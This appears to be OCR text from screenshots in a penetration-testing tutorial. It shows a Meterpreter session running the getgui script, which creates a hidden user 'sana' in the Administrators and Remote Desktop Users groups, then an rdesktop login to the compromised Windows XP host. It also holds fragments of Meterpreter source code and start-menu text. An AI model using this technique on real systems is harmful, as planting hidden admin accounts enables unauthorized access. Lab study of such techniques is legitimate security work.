 meterpreter > run getgui -u sana -p sana
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoper
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: sana with Password: sana
[*] Hiding user from Windows Login screen
[*] Adding User: sana to local group 'Remote Desktop Users'
[*] Adding User: sana to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/
meterpreter > run getgui -u sana -p sana
root@bt: ~/Desktop/TAYAR/metproject/meterpreter/source/client
root@bt: ~/Desktop
GNU nano 2.2.2 File: metcli.c
#include "metcli.h"
extern VOID remote_register_core_dispatch_routines();
extern VOID remote_deregister_core_dispatch_routines();
^G Get Help ^O WriteOut ^R Read File
^X Exit ^J Justify ^W Where Is
root@bt: ~
root@bt:~# rdesktop 172.30.40.22
Autoselected keyboard map en-us
WARNING: Remote desktop does not support colour depth 24; falling back to 16
Adobe Reader
X
sana
Internet
Internet Explorer
E-mail
Microsoft Office Outlook
MSN
Windows Media Player
Windows Messenger
Tour Windows XP
Files and Settings Transfer
Wizard
All Programs
My Documents
My Recent Documents
My Pictures
My Music
My Computer
Control Panel
Set Program Access and
Defaults
Printers and Faxes
Help and Support
Search
Run...
Windows Security
Log Off Disconnect
start